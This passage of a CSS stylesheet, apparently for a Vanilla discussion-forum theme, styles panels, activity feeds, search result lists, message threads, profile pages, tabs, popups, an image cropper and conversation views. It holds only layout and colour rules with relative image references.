	line-height: 1.6;
}
ul.PanelActivity li a {
	font-size: 13px;
}
ul.PanelActivity li a.Name {
	margin-right: 2px;
}
ul.PanelActivity span {
	padding: 0 4px;
}
ul.PanelActivity p {
	padding: 0 4px;
	display: inline;
	font-size: 90%;
}
ul.PanelActivity li em {
	padding-left: 5px;
	color: #777;
	font-size: 80%;
}
ul.PanelActivity li div.Story {
	font-size: 85%;
}
ul.PanelInfo li {
   background: #e3edff;
   border-bottom: 1px solid #aac6fa;
   padding: 2px 4px;
   text-align: right;
}
ul.PanelInfo li.Heading {
   text-align: left;
   color: #000;
   font-weight: bold;
}
ul.PanelInfo {
   border-top: 1px solid #aac6fa;
	border-bottom: 0;
}
ul.PanelInfo li strong {
   font-weight: normal;
   text-align: left;
   font-weight: normal;
}
ul.PanelInfo li a {
   float: left;
}
ul.PanelInfo div.Meta {
   font-size: 11px;
}
ul.PanelInfo div.Meta span,
ul.PanelInfo div.Meta strong {
   margin-right: 8px;
}
ul.PanelInfo div.Meta span a {
   margin-left: 8px;
}
ul.PanelInfo div.Meta strong {
	display: inline;
   border-radius: 2px;
   -moz-border-radius: 2px;
   -webkit-border-radius: 2px;
	/*
	box-shadow: 0px 0px 2px #777;
	-moz-box-shadow: 0px 0px 2px #777;
	-webkit-box-shadow: 0px 0px 2px #777;
	*/
	background: #FF0;
	color:#000;
	font-size:9px;
	font-weight:bold;
	padding: 3px;
	line-height: 1;
}
ul.PanelInfo li.Parent {
	text-align: left;
	font-weight: bold;
	background: none;
	color: #333;
	padding: 2px 0;
}
ul.PanelInfo li.Active {
   background: #fff;
   border-bottom: 1px solid #a3c3ff;
}
ul.PanelInfo li.Active a {
   color: #1e4da6;
}
ul.PanelActivity li.ShowAll,
ul.PanelInfo li.ShowAll {
   font-weight: bold;
   border: 0;
   text-align: right;
	background: none;
}
#UserOptions {
	margin-bottom: 10px;
}
body.Profile ul.PanelInfo {
   border-bottom: 1px solid #aac6fa;
}
body.Profile ul.PanelInfo li {
	border-bottom: 0;
	text-align: left;
}
body.Profile ul.PanelInfo li a {
   float: none;
}
a.BigButton {
   text-align: center;
   display: block;
   cursor: pointer;
   margin: 0 0 10px;
   font-size: 15px;
   font-weight: bold;
   padding: 8px 0;
   background: url('images/buttonbg.png') repeat-x center left #f8f8f8;
   color: #022059;
	text-shadow: 0 1px 0 #fff;
   border: 1px solid #999;
   border-radius: 3px;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
	box-shadow: 0px 0px 2px #999;
	-moz-box-shadow: 0px 0px 2px #999;
	-webkit-box-shadow: 0px 0px 2px #999;  
   }
a.BigButton:hover {
   color: #111;
   border: 1px solid #666;
	box-shadow: 0px 0px 5px #aaa;
	-moz-box-shadow: 0px 0px 5px #aaa;
	-webkit-box-shadow: 0px 0px 5px #aaa;  
}
a.BigButton:focus {
   background: #eee;
	box-shadow: 0px 0px 2px #999;
	-moz-box-shadow: 0px 0px 2px #999;
	-webkit-box-shadow: 0px 0px 2px #999;  
}
/* Category Depths */
ul.PanelCategories li.Depth2 { padding-left: 8px; }
ul.PanelCategories li.Depth3 { padding-left: 12px; }
ul.PanelCategories li.Depth4 { padding-left: 16px; }
ul.PanelCategories li.Depth5 { padding-left: 20px; }
ul.PanelCategories li.Depth6 { padding-left: 24px; }
ul.PanelCategories li.Depth7 { padding-left: 28px; }
ul.PanelCategories li.Depth8 { padding-left: 32px; }
ul.PanelCategories li.Depth9 { padding-left: 36px; }
ul.PanelCategories li.Depth10 { padding-left: 40px; }
ul.PanelCategories li.Depth11 { padding-left: 44px; }
ul.PanelCategories li.Depth12 { padding-left: 48px; }
ul.CategoryList li.Depth2 { padding-left: 25px !important; }
ul.CategoryList li.Depth3 { padding-left: 50px !important; }
ul.CategoryList li.Depth4 { padding-left: 75px !important; }
ul.CategoryList li.Depth5 { padding-left: 100px !important; }
ul.CategoryList li.Depth6 { padding-left: 125px !important; }
ul.CategoryList li.Depth7 { padding-left: 150px !important; }
ul.CategoryList li.Depth8 { padding-left: 175px !important; }
ul.CategoryList li.Depth9 { padding-left: 200px !important; }
ul.CategoryList li.Depth10 { padding-left: 225px !important; }
ul.CategoryList li.Depth11 { padding-left: 250px !important; }
ul.CategoryList li.Depth12 { padding-left: 275px !important; }
ul.CategoryListWithHeadings li.Depth2 { padding-left: 0 !important; }
ul.CategoryListWithHeadings li.Depth3 { padding-left: 25px !important; }
ul.CategoryListWithHeadings li.Depth4 { padding-left: 50px !important; }
ul.CategoryListWithHeadings li.Depth5 { padding-left: 75px !important; }
ul.CategoryListWithHeadings li.Depth6 { padding-left: 100px !important; }
ul.CategoryListWithHeadings li.Depth7 { padding-left: 125px !important; }
ul.CategoryListWithHeadings li.Depth8 { padding-left: 150px !important; }
ul.CategoryListWithHeadings li.Depth9 { padding-left: 175px !important; }
ul.CategoryListWithHeadings li.Depth10 { padding-left: 200px !important; }
ul.CategoryListWithHeadings li.Depth11 { padding-left: 225px !important; }
ul.CategoryListWithHeadings li.Depth12 { padding-left: 250px !important; }

div.Box.RecentUsers {
	float: left;
}
div.Icons a {
	display: block;
	margin: 0 2px 2px 0;
	float: left;
}
div.Icons img {
	display: block;
	height: 44px;
	width: 44px;
	overflow: hidden;
	background: #c3cde0;
	color: #c3cde0;
	text-indent: 50px;
}

/* ================================================ DataList (Search Results) */
/* Note: DataList is used in search results, vanilla discussions & drafts */
div.Empty {
   margin: 10px 0;
}
ul.DataList li.Item {
   margin: 0;
   padding: 4px 0;
   border-bottom: 1px solid #bec3cc;
}
ul.DataList li.Item li.Item {
   border-bottom: none;
}
ul.DataList li {
   border: 0;
   padding: 0;
	position: relative;
}
ul.DataList div.Options {
	position: absolute;
	right: 0;
	width:100px;
}
ul.DataList div.OptionButton {
	position: absolute;
	top: 0;
	right: 0;
}
ul.DataList a.Title {
   display: block;
   margin: 0;
   font-size: 14px;
   font-weight: bold;
}
ul.DataList div.Title {
   display: block;
   margin: 0;
}
ul.DataList div.Title a {
   font-size: 120%;
   font-weight: bold;
}
ul.DataList div.Meta {
   font-size: 11px;
   color: #70757d;
}
ul.DataList div.Excerpt {
   font-size: 12px;
	line-height: 1.4;
}
ul.DataList div.Excerpt a {
   color: #333;
	display: block;
}
ul.DataList div.Excerpt p {
	display: inline;
	padding: 0;
}
/* ul.DataList div.Meta span a, */
ul.DataList div.Meta span,
ul.DataList div.Meta strong {
   margin-right: 12px;
}
ul.DataList div.Meta strong {
   border-radius: 2px;
   -moz-border-radius: 2px;
   -webkit-border-radius: 2px;
	/*
	box-shadow: 0px 0px 2px #777;
	-moz-box-shadow: 0px 0px 2px #777;
	-webkit-box-shadow: 0px 0px 2px #777;
	*/
	background: #FF0;
	color:#000;
	font-size:9px;
	font-weight:bold;
	padding: 3px;
	line-height: 1;
}
ul.DataList div.Meta a {
   color: #2b2e33;
}
ul.DataList a.Delete {
   width: auto;
   padding: 0 5px;
   margin: 0 1px 0 0;
   font-size: 11px;
   font-weight: normal;
   border-radius: 2px;
   -moz-border-radius: 2px;
   -webkit-border-radius: 2px;
   color: #555;
   cursor: pointer;
   line-height: 1;
}
ul.DataList a.Delete:hover {
	padding: 4px;
   color: #333;
   border: 1px solid #888;
   background: url('images/buttonbg.png') repeat-x center left #f8f8f8;
}
ul.DataList a.Delete:focus {
   background: #f8f8f8;
}
/* Condensed datalists make the main link & excerpt inline. */
ul.DataList div.Photo {
	float: left;
	padding: 0 10px 0 0;
	font-size: 11px;
}
ul.DataList div.Photo img {
	display: block;
	height: 43px;
	width: 43px;
	overflow: hidden;
	background: #eee;
}
ul.Condensed li,
li.Condensed {
	clear: left;
}
ul.Condensed a.Title,
li.Condensed a.Title,
ul.Condensed div.Title,
li.Condensed div.Title {
	display: inline;
	padding: 0;
}
ul.Condensed div.Excerpt,
li.Condensed div.Excerpt {
	display: inline;
}
ul.Condensed div.Excerpt a,
li.Condensed div.Excerpt a {
	display: block;
	padding: 3px 0;
}

/* =============================================================== Activities */

body.Activity h1 {
   margin: 0;
}
body.Profile ul.Activities {
   margin-top: 10px;
   border-top: 1px solid #ddd;
}
ul.Activities li.HasPhoto div.Title {
	padding: 0;
}
ul.Activities a.Title,
ul.Activities div.Title,
ul.Activities div.Title a {
	font-size: 14px;
}
ul.Activities div.Excerpt {
	color: #80848c;
}
ul.Activities li.Condensed div.Excerpt {
	color: #000;
	font-size: 13px;
	padding: 0 0 0 4px;
}
ul.Activities div.Excerpt a,
ul.Activities div.Meta a {
   color: #1e4da6;
}
ul.Activities div.Excerpt a:hover,
ul.Activities div.Meta a:hover {
   color: #FF9900;
}
ul.Activities div.Excerpt img {
	padding: 2px;
	border: 1px solid #999;
}
ul.Activities ul.DataList {
	margin-left: 50px;
	width: 400px;
}
ul.Activities div.ItemContent {
	width: 631px;
}
ul.Activities li.HasPhoto div.ItemContent {
	margin-left: 53px;
	width: 578px;
}
ul.Activities li.Item li.HasPhoto div.ItemContent {
	width: auto;
	margin-left: 42px;
}
ul.Activities ul.DataList li {
	background: #d6e4ff;
	margin-bottom: 2px;
	padding: 6px;
}
ul.Activities ul.DataList a.Title,
ul.Activities ul.DataList div.Title,
ul.Activities ul.DataList div.Title a,
ul.Activities ul.DataList div.Excerpt p {
	font-size: 13px;
	line-height: 1;
}
ul.HasPhoto div.Excerpt,
ul.HasPhoto div.Meta {
	padding-left: 49px !important;
	display: block;
}
ul.Activities ul.DataList .HasPhoto div.Meta {
	padding: 2px 0 0;
	line-height: 1;
}
ul.Activities ul.DataList div.Photo img {
	height: 32px;
	width: 32px;
}
ul.Activities a.CommentLink,
ul.Activities a.CommentLink:hover {
	font-size: 12px;
   cursor: text;
   background: #fff;
   color: #bbb !important;
   padding: 5px;
   text-decoration: none;
   border: 1px solid #aaa;
   display: block;
   line-height: 100%;
   font-weight: normal;
}
ul.Activities li.CommentForm form div {
	text-align: right;
}
ul.Activities li.CommentForm textarea.TextBox {
   width: 380px;
	min-height: 40px;
   height: 40px;
   margin-bottom: 2px;
	font-size: 12px;
}
ul.Activities li.CommentForm input.Button {
	font-size: 12px;
	box-shadow: 0 0 1px #999;
	-moz-box-shadow: 0 0 1px #999;
	-webkit-box-shadow: 0 0 1px #999;  
}


/* ============================================================== MessageList */
/* used for lists of message-based content (discussion comments, private
conversation messages, etc). */

ul.MessageList,
ul.MessageList li {
   list-style: none;
   margin: 0;
   padding: 0;
}
ul.MessageList li.Item {
   border-bottom: 1px solid #ddd;
	padding: 10px 4px 4px 10px;
}
ul.MessageList div.Meta {
   font-size: 11px;
   color: #777;
	min-height: 40px;
}

ul.MessageList div.Meta span.RolePic {
   vertical-align: -5px;
}

ul.MessageList div.Meta span.Author img {
   height: 40px;
   width: 40px;
   border: 0;
   margin: 0 10px 0 0;
   float: left;
   overflow: hidden;
   background: #eee;
}
ul.MessageList div.Meta span {
   line-height: 2.5;
   padding-left: 10px;
}
ul.MessageList div.Meta span.Author {
	padding: 0;
}
ul.MessageList div.Meta span.Author a {
   font-size: 15px;
   font-weight: bold;
}

ul.MessageList div.Comment div.Meta span {
   line-height: inherit;
}

ul.MessageList div.Comment div.Meta div.CommentInfo {
   line-height: normal;
}

ul.MessageList div.Comment div.Meta div.CommentInfo span {
   padding-left: 0px;
   padding-right: 10px;
}
ul.MessageList div.Message a {
   text-decoration: underline;
}

div.Preview {
	text-align: left;
	background: #e3edff;
	padding: 1px 8px;
	margin: 4px 0 8px;
}
div.Popup div.Preview {
	padding: 8px;
	margin: 0;
}
body.Post div.Popup a.Close {
	color: #1e4da6;
}
div.Preview div.Message,
ul.MessageList div.Message {
   clear: both;
   line-height: 140%;
   font-size: 100%;
	word-wrap: break-word;
}
div.Preview div.Message,
div.Preview div.Message p,
ul.MessageList div.Message,
ul.MessageList div.Message p {
   margin: 8px 0;
}
div.Preview div.Message blockquote,
ul.MessageList div.Message blockquote {
   padding: 4px 16px;
   margin: 4px 0;
}
div.Preview div.Message code,
div.Preview div.Message pre,
ul.MessageList div.Message code,
ul.MessageList div.Message pre {
   border-radius: 2px;
   -moz-border-radius: 2px;
   -webkit-border-radius: 2px;
   background: #ff9;
   padding: 4px 8px;
   white-space: pre;
   font-family: monospace;
   overflow: auto;
	border: 1px solid #eec;
}
div.Preview div.Message pre,
ul.MessageList div.Message pre {
   display: block;
}
div.Preview div.Message strong,
ul.MessageList div.Message strong {
   font-weight: bold;
}
div.Preview div.Message em,
ul.MessageList div.Message em {
   font-style: oblique;
}
div.Preview div.Message ul,
div.Preview div.Message ol,
ul.MessageList div.Message ul,
ul.MessageList div.Message ol {
   margin-left: 3em ! important;
}
div.Preview div.Message ol li,
ul.MessageList div.Message ol li {
  list-style: decimal ! important;
}
div.Preview div.Message ul li,
ul.MessageList div.Message ul li {
  list-style: disc ! important;
}
div.Message h1,
div.Message h2,
div.Message h3,
div.Message h4,
div.Message h5 {
	font-family: 'lucida grande','Lucida Sans Unicode', tahoma, sans-serif;
	font-weight: bold;
	border: none;
	color: #000;
}
div.Message h1 { font-size: 22px; }
div.Message h2 { font-size: 20px; }
div.Message h3 { font-size: 18px; }
div.Message h4 { font-size: 16px; }
div.Message h5 { font-size: 14px; }
div.Message div.ImageResized {
	font-size: 11px;
	font-weight: normal;
	cursor: pointer;
	margin-bottom: 10px;
}
/* The "Foot" is at the bottom of the #Content section. Used for more results
links, sign in buttons, etc */
.Foot {
	border-bottom: 1px solid #aac6fa;
   padding: 6px;
   background: #cfe0ff;
   text-align: right;
   border-bottom-right-radius: 2px;
   border-bottom-left-radius: 2px;
   -moz-border-radius-bottomright: 2px;
   -moz-border-radius-bottomleft: 2px;
   -webkit-border-bottom-right-radius: 2px;
   -webkit-border-bottom-left-radius: 2px;
   }
.Foot a.TabLink {
	margin-left: 10px;
}
.Foot .Note {
	line-height: 2.6;
	float: left;
	padding: 0 0 0 8px;
	font-weight: bold;
}

/* =============================================================== Categories */
ul.CategoryList li.Item {
	margin: 0;
	padding: 0;
	border: 0 !important;
}
ul.CategoryList .ItemContent {
	position: relative;
	margin-top: -1px;
	border: 1px solid #bec3cc;
	border-width: 1px 0;
	padding: 4px 9px;
}
div.Meta span.ChildCategories {
	border-top: 1px dotted #ddd;
	display: block;
}
ul.DataList div.Meta span.RSS {
	margin-right: 6px;
}
div.Meta span.RSS img {
	vertical-align: text-bottom;
}
ul.CategoryList li.CategoryHeading {
	font-weight: bold;
	font-size: 14px;
}

/* ============================================================= Profile Page */
body.Profile #Content {
   width: auto;
   margin: 0 0 40px 20px;
   width: 690px;
	float: right;
}
body.Profile #Panel {
   float: left;
   width: 250px;
}
ul.SideMenu {
   border-radius: 0;
   -moz-border-radius: 0;
   -webkit-border-radius: 0;
   background: none;
   padding: 0;
   margin: 0 0 10px;
}
ul.SideMenu li ul {
   margin: 0;
   padding: 0;
   border: 0;
   background: none;
}
ul.SideMenu li ul li {
   border-bottom: 1px solid #bec3cc;
}
ul.SideMenu li ul li a {
   padding: 0 8px;
   display: block;
}
ul.SideMenu li ul li a:hover {
   text-decoration: none;
   background: #cfe0ff;
}
div.User {
   line-height: 150%;
}
div.User,
div.User a {
   text-decoration: none;
}
div.User h1 {
   padding: 0 0 8px;
   margin: 0;
   line-height: 100%;
   border: 0;
}
#Status {
   border-top-left-radius: 2px;
   border-top-right-radius: 2px;
   -moz-border-radius-topleft: 2px;
   -moz-border-radius-topright: 2px;
   -webkit-border-top-left-radius: 2px;
   -webkit-border-top-right-radius: 2px;
   background: #cfe0ff;
   margin: 0;
   padding: 8px 8px 0;
   color: #999;
   font-weight: normal;
   line-height: 1.5;
}
#Status p {
   font-size: 120%;
   color: #6c6c6c;
   display: inline;
   margin: 0;
   padding: 0;
   line-height: 1;
}
#Status a.Change {
   text-transform: lowercase;
   font-size: 11px;
   text-decoration: none;
}
#Status a:hover {
   text-decoration: underline;
}
div.User form {
   border-top-left-radius: 2px;
   border-top-right-radius: 2px;
   -moz-border-radius-topleft: 2px;
   -moz-border-radius-topright: 2px;
   -webkit-border-top-left-radius: 2px;
   -webkit-border-top-right-radius: 2px;
   background: #cfe0ff;
   padding: 8px 8px 0;
}
div.User form input.InputBox {
   width: 618px;
   margin-right: 2px;
}
form.Activity {
   display: block;
   padding: 10px 10px 0 10px;
	text-align: right;
}
form.Activity textarea {
   width: 99%;
   margin-bottom: 2px;
   height: 60px;
   min-height: 60px;
}

/* Invitations Form */
#Form_Invitation table {
   width: 100%;
   border-collapse: collapse;
   margin: 10px 0;
	background: #f2f7ff;
	border: 1px solid #bfd2f5;
}
#Form_Invitation table label {
   font-size: 12px;
   padding: 0px;
}
#Form_Invitation table tr.Last td,
#Form_Invitation table tr.Last th {
   border-bottom: 0px;
}
#Form_Invitation table th,
#Form_Invitation table td {
   font-weight: normal;
   color: #555;
   padding: 6px;
}
#Form_Invitation table thead th,
#Form_Invitation table thead td {
   border-bottom: 1px solid #bfd2f5;
}
#Form_Invitation table tbody th {
   font-weight: bold;
   color: #000;
}
#Form_Invitation table tbody th,
#Form_Invitation table tbody td {
   border-bottom: 1px solid #bfd2f5;
   line-height: 150%;
}
#Form_Invitation table thead th {
   font-weight: bold;
   font-size: 13px;
   color: #000;
}
#Form_Invitation table.AltRows tr.Alt th,
#Form_Invitation table.AltRows tr.Alt td,
#Form_Invitation table.AltColumns th.Alt,
#Form_Invitation table.AltColumns td.Alt {
   background: #cfe0ff;
}
#Form_Invitation table.AltColumns tr.Alt {
   background: none;
}
body.Profile ul.Notifications {
	border-top: 0;
	margin-top: 0;
}


/* ================================================= Tabs, Headings & Footers */
div.MessageForm {
	text-align: right;
}
div.MessageForm,
div.Tabs,
div.Headings {
	display: block;
   border-bottom: 1px solid #aac6fa;
   padding: 5px 8px;
   margin: 0;
   background: #cfe0ff;
}
div.MessageForm div.Tabs {
	padding: 0;
	border: 0;
	background: none;
	text-align: left;
}
div.MessageForm div.Tabs ul {
	display: inline;
}
div.Tabs li {
   display: inline;
   margin: 0;
}
div.MorePager a,
div.MorePager a:link,
div.MorePager a:hover,
div.MorePager a:active,
div.MorePager a:visited,
a.TabLink,
a.TabLink:link,
a.TabLink:hover,
a.TabLink:active,
a.TabLink:visited,
div.Tabs li a,
div.Tabs li a:link,
div.Tabs li a:hover,
div.Tabs li a:active,
div.Tabs li a:visited {
   margin: 0;
   border: 1px solid #aac6fa;
   border-radius: 3px;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
   background: #bcd1f7;
   display: inline;
   font-weight: bold;
   color: #1e4da6;
   text-decoration: none;
   padding: 5px 10px;
	line-height: 2.6;
}
div.MorePager li a:hover,
a.TabLink:hover,
div.Tabs li a:hover {
   background: #f2f7ff;
}
a.Active,
div.Tabs li.Active a {
   background: #fff;
   color: #474747;
}
div.Tabs li a span {
   line-height: 1;
   font-size: 80%;
   padding: 0 3px;
   border-radius: 3px;
   -webkit-border-radius: 3px;
   -moz-border-radius: 3px;
   font-weight: normal;
   background: #1e4da6;
   color: #e8effc;
   margin: 0 0 0 4px;
}
div.Tabs div.SubTab {
	margin: 10px 0 0;
	padding: 4px 8px;
	background: #f2f7ff;
   border-radius: 2px;
   -webkit-border-radius: 2px;
   -moz-border-radius: 2px;
}
div.HeadingTabs {
	padding: 8px 8px 8px 12px;
}
div.HeadingTabs ul {
	display: inline;
	float: right;
}
div.HeadingTabs div.SubTab {
	font-size: 14px;
	display: inline;
	font-weight: bold;
	background: none;
	padding: 0;
	line-height: 2.4;
}
div.SearchTabs input.InputBox {
	width: 560px;
	margin-right: 10px;
}
div.Headings {
	position: relative;
	text-align: left;
}
div.Headings div {
	display: inline-block;
	padding-right: 10px;
}
div.Headings div.ItemHeading {
	font-size: 14px;
	font-weight: bold;
	line-height: 2;
}
div.Headings div.MetaHeading {
	font-size: 11px;
}

/* ======================================================== Thumbnail Cropper */
form.Thumbnail table {
   width: 100%;
}
form.Thumbnail table td {
   width: 50%;
}
form.Thumbnail table tr td {
   vertical-align: top;
}
form.Thumbnail table tr th {
	padding-right: 10px;
}
.jcropper-holder {
   border: 1px black solid;
}
.jcrop-holder {
   text-align: left;
}
.jcrop-vline, .jcrop-hline {
   font-size: 0;
   position: absolute;
   background: white url('images/jcrop.gif') top left repeat;
}
.jcrop-vline { height: 100%; width: 1px !important; }
.jcrop-hline { width: 100%; height: 1px !important; }
.jcrop-handle {
   font-size: 1px;
   width: 7px !important;
   height: 7px !important;
   border: 1px #eee solid;
   background-color: #333;
   *width: 9px;
   *height: 9px;
}
.jcrop-tracker {
   *background-color: gray;
   width: 100%; height: 100%;
}
.custom .jcrop-vline,
.custom .jcrop-hline {
   background: yellow;
}
.custom .jcrop-handle {
   border-color: black;
   background-color: #C7BB00;
   border-radius: 3px;
   -moz-border-radius: 3px;
   -webkit-border-radius: 3px;
}
form.Thumbnail table {
	width: 100%;
}
form.Thumbnail table td {
	font-weight: normal;
}


/* =================================================================== Popups */
div.Popup div.Errors ul {
	border: 1px solid #a00 !important;
}
div.Popup div.Messages {
   text-align: left;
   position: inherit;
   top: auto;
   left: auto;
   z-index: auto;
	margin: 10px 0 !important;
}
div.Popup div.Messages ul {
	display: block;
   border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
* html div.Popup div.Messages {
  position: inherit;
  width: auto;
  top: auto;
  left: auto;
  overflow: auto; 
}
div.Popup .Info {
	margin-top: 10px;
}
div.Popup .Loading {
   display: block;
	width: 200px;
}
div.Overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
div.Popup {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 5000;
  text-align: center;
}
div.Popup div.Border {
  margin: 0px auto;
  text-align: left;
  position: relative;
  max-width: 500px;
  display: inline-block;
}
div.Popup div.Body {
  background: #fff;
}
div.Popup div.Legal,
div.Popup .Content form {
	max-height: 440px;
	overflow: auto;
	padding: 0 10px 10px;
}
div.Popup .Loading {
  text-align: center;
}
div.Popup h1,
div.Popup h2,
div.Connect h1,
div.Connect h2 {
	font-size:120%;
	font-weight:bold;
	margin-bottom: 0;
	color: #fff;
	background: #3974e3;
	border-bottom: 1px solid #3e79e5;
	padding: 6px 9px 4px;
}
a.Close {
	position: absolute;
	top: 16px;
	right: 20px;
	line-height: 1;
	color: #e3ecfc;
	cursor: pointer;
	font-family: arial;
	font-size: 22px;
	font-weight: bold;
	padding: 0;
}
a.Close:hover {
	color: #fff;
}
div.Popup .Footer {
	border: none;
	background: none;
	padding: 0;
	margin: 0;
	text-align: right;
}
div.Popup .Footer input.Button {
	font-size: 11px;
	margin-right: 2px;
}
div.Popup h3 {
	font-size: 120%;
	font-weight: bold;
	padding: 20px 0 10px;
}
div.Popup p {
	padding: 6px 10px 10px;
}
div.Popup div.Legal p {
	padding: 6px 0 10px;
}
div.Popup small {
	font-size: 11px;
}
div.Popup form p {
	padding: 0;
}
body.Profile #Form_Invitation ul li label,
body.Profile #Form_User ul li label,
div.Popup form ul li label {
	color:#000;
	display:block;
	font-size:14px;
	font-weight:bold;
	margin: 10px 0 0;
}
body.Entry form ul li.Gender label.RadioLabel,
body.Profile #Form_User ul li.Gender label.RadioLabel,
div.Popup form ul li.Gender label.RadioLabel {
	display: inline;
	padding-right: 20px;
}
li.Gender {
	margin-bottom: 10px;
}
body.Profile #Form_User ul li label.RadioLabel,
body.Profile #Form_User ul li label.CheckBoxLabel,
div.Popup form ul li label.RadioLabel,
div.Popup form ul li label.CheckBoxLabel {
	font-weight: normal;
}
div.Profile #Form_User input.Button,
div.Popup input.Button {
	margin: 4px 0 2px;
}
div.Popup #Form_User div.Warning,
#dashboard_profile_picture #Form_User div.Warning {
	margin: 6px 0;
}

/* Serious Ajax Error Styles */
div.AjaxError {
	white-space: pre;
	overflow: auto;
	padding: 10px;
}

/* ==================================================================== Legal */
div.Legal h3 {
	padding: 0;
	margin: 20px 0 0;
	font-size: 120%;
	font-weight: bold;
}
div.Legal ol {
	list-style-position:outside;
	list-style-type:decimal;
	margin:0 30px 10px;
}
div.Legal ul {
	list-style-position:outside;
	list-style-type:disc;
	margin:0 30px 10px;
}
div.Legal li {
	padding: 5px 0;
}
div.Legal strong {
	font-weight: bold;
}


/* =================================================================== Footer */
#Foot {
   clear: both;
   text-align: center;
   margin: 2px 0;
   padding: 4px 9px;
   font-size: 13px;
   color: #ddd;
   line-height: 1;
}
#Foot a {
   color: #ccc;
}
#Foot a:hover {
   color: #aaa;
}
#Foot div {
	width: 960px;
	padding: 6px 0;
	margin: 20px auto 0;
	text-align: left;
}



/* ================================ Vanilla ================================= */

#Panel ul.Discussions {
   border: 0;
}
ul.PanelDiscussions li {
   text-align: left;
}
ul.PanelDiscussions li a {
   float: none;
}
ul.PanelDiscussions li strong {
   display: block;
   line-height: 1.5;
}

/* ============================================================== Discussions */

/* Note: The Vanilla Discussion List has the following classes applied to
  individual list elements and can be styled:
  + Bookmarked: the user has bookmarked that topic
  + Announcement: the discussion has been announced
  + Mine: the user created the discussion
  + New: there are new comments since the last viewed the discussion
*/
.Mine { background: #e3edff; }

ul.DataList div.Meta a.Category {
   background: #fafafa;
   padding: 2px 4px;
   border-radius: 2px;
   -moz-border-radius: 2px;
   -webkit-border-radius: 2px;
}
ul.DataList li.Mine div.Meta a.Category {
   background: #f0f5ff;
}

ul.DataList div.Meta span.Announcement {
	background: #777777;
	color: #ffffff;
	padding: 1px 4px;
   border-radius: 2px;
	-moz-border-radius: 2px;
   -webkit-border-radius: 2px;
   border-radius: 2px;
   font-weight: bold;
}
ul.DataList div.Meta span.Closed {
	background: #555555;
   color: #ffffff;
   font-weight: bold;
	padding: 1px 4px;
   border-radius: 2px;
	-moz-border-radius: 2px;
   -webkit-border-radius: 2px;
   border-radius: 2px;
}


/* ================================================================= Comments */
body.Discussion #Content {
   margin-bottom: 20px;
}
ul.Discussion {
   margin-bottom: 1px;
}
/*
  Note: Discussion & Comment Option (dropdown) Menu customizations. The layout
  css for these is in /applications/garden/design/menu.css. Override them here.
*/
a.Bookmark,
a.Bookmarking {
	float: right;
   display: block;
   background: url('images/star_sprite.png') top center no-repeat;
   height: 22px;
   width: 22px;
   margin: 2px 4px 0 4px;
}
a.Bookmark span,
a.Bookmarking span {
   display: none;
}
a.Bookmarked {
   background: url('images/star_sprite.png') center center no-repeat;
}
a.Bookmarking {
   background: url('images/star_sprite.png') bottom center no-repeat;
}
body.Discussion a.Bookmark {
	margin: 13px 8px;
}

body.Discussion .Back {
   padding: 3px 6px;
   text-align: left;
}


/* =================================================================== Drafts */
ul.Discussions div.ItemContent,
ul.Drafts div.ItemContent {
   margin: 0 0 0 9px;
}
ul.Drafts div.ItemContent a.Title,
ul.Discussions div.ItemContent a.Title {
	max-width: 580px;
}

/* =============================================== Discussion & Comment Forms */
li.Editing {
	background: #e3edff;
}
div.CommentForm textarea {
   width: 99%;
   height: 100px;
   min-height: 100px;
   margin: 0 0 6px;
}
div.Comment div.CommentForm {
	width: 98%;
	background: none;
	padding: 6px 4px;
	border: 0;
}
div.Comment div.CommentForm textarea {
	width: 99%;	
}
#DiscussionForm label {
   font-size: 14px;
   font-weight: bold;
   color: #666;
}
body.Post #Panel {
   display: none;
}
body.Post #Content {
   width: 100%;
}
#DiscussionForm h2 {
   border: none;
   color: #022059;
   font-size: 140%;
   font-weight: bold;
   margin: 0;
   padding: 6px;
}
#DiscussionForm form {
   border-radius: 2px;
   -moz-border-radius: 2px;
   -webkit-border-radius: 2px;
   background: #c4d9ff none repeat scroll 0 0;
   border: 1px solid #7c98cc;
   margin: 0;
   padding: 20px;
}
#DiscussionForm textarea {
   width: 99%;
   height: 100px;
   min-height: 100px;
   margin: 0 0 6px;
}
#DiscussionForm input.InputBox {
   width: 99%;
   margin-bottom: 10px;
}
#DiscussionForm div.Category {
   padding: 0 0 10px;   
}
#DiscussionForm div.Category label {
   padding: 0 8px 0 0;
}
div.CommentForm a.Back,
div.CommentForm a.Cancel {
   float: left;
}
#DiscussionForm a.Cancel {
	margin-left: 18px;
}
#DiscussionForm ul {
   margin: 0 0 20px;
}
#DiscussionForm ul.PostOptions li {
   display: inline;
   padding: 0 8px 0 0;
}
#DiscussionForm ul.PostOptions label {
   display: inline;
   font-weight: normal;
   font-size: 95%;
   color: #555;
}

/* ============================== Conversations ============================= */
textarea.MultiComplete {
   height: 20px;
   padding: 3px 0;
   text-align: left;
}
.ac_results {
   padding: 0;
   border: 1px solid #bbb;
   border-top: 0;
   background-color: white;
   overflow: hidden;
   z-index: 99999;
}
.ac_results ul {
   width: 100%;
   list-style-position: outside;
   list-style: none;
   padding: 0;
   margin: 0;
}
.ac_results li {
   margin: 0;
   padding: 5px;
   cursor: default;
   display: block;
   /* 
   if width will be 100% horizontal scrollbar will apear 
   when scroll mode will be used
   */
   /*width: 100%;*/
   font-size: 12px;
   /* 
   it is very important, if line-height not setted or setted 
   in relative units scroll will be broken in firefox
   */
   line-height: 16px;
   overflow: hidden;
   border-bottom: 1px solid #bbb;
   text-align: left;
}
.ac_lastitem {
   border-bottom: 0 !important;
}
.ac_results strong {
   font-weight: bold;
   background: #d9e5fc;
}
.ac_over strong {
   font-weight: bold;
   background: #2a69de;
}
.ac_over {
   background: #4582f5;
   color: #fff;
}
div.AddPeople h4 {
  border-bottom: 0px;
}
#Panel input.InputBox,
div.AddPeople textarea.MultiComplete {
  width: 228px;
  margin-bottom: 2px;
}
div.AddPeople form div {
	text-align: right;
}


/* ============================================================ Conversations */
fieldset {
  padding: 0px !important;
}
h2.NewConversation {
  float: right;
}
h2.NewConversation a {
  font-weight: bold;
}
body.Conversations h2 {
  margin: 0;
}
ul.Conversations li.Active {
  cursor: pointer;
  background: #ffe;
}
ul.Conversations li.Item {
	padding: 4px 5px;
}
